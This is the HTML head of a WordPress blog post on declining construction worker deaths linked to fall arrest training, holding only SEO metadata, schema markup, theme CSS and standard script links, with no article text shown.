

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/
body_size: 12894
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Construction Workers Deaths Have Dropped Over Last 5 Years Due to Fall Arrest Training - Channel 4 Breaking News</title>
	<link rel="canonical" href="https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Construction Workers Deaths Have Dropped Over Last 5 Years Due to Fall Arrest Training - Channel 4 Breaking News" />
	<meta property="og:description" content="Did you know that OSHA conducts random equipment inspections, as well as safety inspections for jobs at random construction companies every year? This is..." />
	<meta property="og:url" content="https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/" />
	<meta property="og:site_name" content="Channel 4 Breaking News" />
	<meta property="article:published_time" content="2013-08-10T20:38:32+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/37475232_Subscription_S.jpg" />
	<meta name="author" content="Channel 4 Breaking News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Channel 4 Breaking News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/#article","isPartOf":{"@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/"},"author":{"name":"Channel 4 Breaking News","@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764"},"headline":"Construction Workers Deaths Have Dropped Over Last 5 Years Due to Fall Arrest Training","datePublished":"2013-08-10T20:38:32+00:00","mainEntityOfPage":{"@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/"},"wordCount":141,"commentCount":0,"image":{"@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/37475232_Subscription_S.jpg","articleSection":["Cable hoist","Chain hoist","Lifting slings"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/#respond"]}]},{"@type":"WebPage","@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/","url":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/","name":"Construction Workers Deaths Have Dropped Over Last 5 Years Due to Fall Arrest Training - Channel 4 Breaking News","isPartOf":{"@id":"https://channel4breakingnews.com/#website"},"primaryImageOfPage":{"@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/#primaryimage"},"image":{"@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/37475232_Subscription_S.jpg","datePublished":"2013-08-10T20:38:32+00:00","author":{"@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764"},"breadcrumb":{"@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/#primaryimage","url":"https://s3.amazonaws.com/systemimage/37475232_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/37475232_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channel4breakingnews.com/"},{"@type":"ListItem","position":2,"name":"Construction Workers Deaths Have Dropped Over Last 5 Years Due to Fall Arrest Training"}]},{"@type":"WebSite","@id":"https://channel4breakingnews.com/#website","url":"https://channel4breakingnews.com/","name":"Channel 4 Breaking News","description":"Channel 4 Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channel4breakingnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764","name":"Channel 4 Breaking News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channel4breakingnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"Channel 4 Breaking News"},"url":"https://channel4breakingnews.com/author/channel-4-breaking-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Feed" href="https://channel4breakingnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Comments Feed" href="https://channel4breakingnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Construction Workers Deaths Have Dropped Over Last 5 Years Due to Fall Arrest Training Comments Feed" href="https://channel4breakingnews.com/construction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channel4breakingnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel4breakingnews.com%2Fconstruction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channel4breakingnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel4breakingnews.com%2Fconstruction-workers-deaths-have-dropped-over-last-5-years-due-to-fall-arrest-training%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='seo-seo-writers-blogily-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-owl-slider-default-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-owl-slider-theme-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-foundation-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-dashicons-css' href='https://channel4breakingnews.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-style-css' href='https://channel4breakingnews.com/wp-content/themes/seo-writers-blogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channel4breakingnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://channel4breakingnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channel4breakingnews.com/wp-json/wp/v2/posts/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channel4breakingnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channel4breakingnews.com/?p=185' />

		<style type="text/css">
			/* Navigation */
			.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
			.navigation-wrapper, .main-navigation ul ul, #iot-menu-left{ background: ; }
						


			.site-title a, .site-description {color: # !important; }

			/* Global */
			.single .content-area a, .page .content-area a { color: ; }
			.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
			a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
			.tags-links a, .cat-links a{ border-color: ; }
			.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
			.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
			.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
			.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
			.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

			
			

			/* Sidebar */
			#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
			#secondary span.rpwwt-post-title{ color:  !important; }
			#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
			#secondary * { color: ; }
			#secondary .rpwwt-post-date{ color:  !important; }
			#secondary a { color: ; }
			#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

			/* Blog Feed */
			body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
			.blog main article, .search-results main article, .archive main article{ background-color: ; }
			.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
			.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
			.blog main article p, .search-results main article p, .archive main article p { color: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

			

			/* Slideshow */
			.slider-content { padding-top: px; }
			.slider-content { padding-bottom: px; }
			.owl-theme .owl-dots .owl-dot span { background: ; }
			.owl-theme .owl-dots .owl-dot span { border-color: ; }
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{ background: ; }
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{ border: ; }
			/**** Slide 1 */
			.slide_one { background: ; }
			.slide_one.owl-item .slideshow-button { background: ; }
			.slide_one.owl-item .slideshow-button { color: ; }
			.slide_one.owl-item p { color: ; }
			.slide_one.owl-item h3 { color: ; }
			/**** Slide 3 */
			.slide_three { background: ; }
			.slide_three.owl-item .slideshow-button { background: ; }
			.slide_three.owl-item .slideshow-button { color: ; }
			.slide_three.owl-item p { color: ; }
			.slide_three.owl-item h3 { color: ; }

			/**** Slide 5 */
			.slide_five { background: ; }
			.slide_five.owl-item .slideshow-button { background: ; }
			.slide_five.owl-item .slideshow-button { color: ; }
			.slide_five.owl-item p { color: ; }
			.slide_five.owl-item h3 { color: ; }

			/**** Slide 7 */
			.slide_seven { background: ; }
			.slide_seven.owl-item .slideshow-button { background: ; }
			.slide_seven.owl-item .slideshow-button { color: ; }
			.slide_seven.owl-item p { color: ; }
			.slide_seven.owl-item h3 { color: ; }
			/**** Slide 9 */
			.slide_nine { background: ; }
			.slide_nine.owl-item .slideshow-button { background: ; }
			.slide_nine.owl-item .slideshow-button { color: ; }
			.slide_nine.owl-item p { color: ; }
			.slide_nine.owl-item h3 { color: ; }


			/* Landing Page */

			/**** Pagebuilder section */
			.sitebuilder-section h1, .sitebuilder-section h2, .sitebuilder-section h3, .sitebuilder-section h4, .sitebuilder-section h5, .sitebuilder-section h6, .sitebuilder-section td  { color: ; }
			.sitebuilder-section p, .sitebuilder-section div, .sitebuilder-section ol, .sitebuilder-section ul,.sitebuilder-section li, .sitebuilder-section, .sitebuilder-section cite { color: ; }
			.sitebuilder-section a { color: ; }
			.sitebuilder-section a.button, .sitebuilder-section a.button:hover, .sitebuilder-section a.button:active, .sitebuilder-section a.button:focus{ background: ; }
			.sitebuilder-section { padding-top: px; }
			.sitebuilder-section { padding-bottom: px; }
			.sitebuilder-section { background: ; }

			/**** Grid section */
			.grid-section { padding-top: px; }
			.grid-section { padding-bottom: px; }
			.grid-section h3 { color: ; }
			.grid-section p { color: ; }
			.grid-section { background-color: ; }

			/**** About section */
			.about-section { padding-top: px; }
			.about-section { padding-bottom: px; }
			.about-section { background-color: ; }
			.about-section .about-tagline { color: ; }
			.about-section h2 { color: ; }
			.about-section h2:after { background: ; }
			.about-section p { color: ; }

			/**** Blog posts section */
			.page-template-landing-page-design .blog { padding-top: px; }
			.page-template-landing-page-design .blog { padding-bottom: px; }
			.landing-page-description h2 { color: ; }
			.landing-page-description p { color: ; }
			.page-template-landing-page-design .blog { background: ; }
			.page-template-landing-page-design .blog .entry-meta, .page-template-landing-page-design .blog .entry-meta *{ color: ; }
			.page-template-landing-page-design .blog main article { background: ; }
			.page-template-landing-page-design .blog { background: ; }
			.page-template-landing-page-design .blog main article h2 a { color: ; }
			.page-template-landing-page-design .blog main article p { color: ; }
			.blog-post-button-wrapper .blog-button { background: ; }
			.blog-post-button-wrapper .blog-button { color: ; }


			/**** Blog posts section */
			.sitebuilder-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.grid-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.about-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.blog-section-wrapper .blog {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}

			/* Footer */
			.footer-container, .footer-widgets-container { background: ; }
			.footer-widgets-container h4, .footer-widgets-container h1, .footer-widgets-container h2, .footer-widgets-container h3, .footer-widgets-container h5, .footer-widgets-container h4 a, .footer-widgets-container th, .footer-widgets-container caption { color: ; }
			.footer-widgets-container h4, .footer-widgets-container { border-color: ; }
			.footer-column *, .footer-column p, .footer-column li { color: ; }
			.footer-column a, .footer-menu li a { color: ; }
			.site-info a { color: ; }
			.site-info { color: ; }


		</style>
	
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper, .main-navigation ul ul, #iot-menu-left{ background: ; }
				

		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
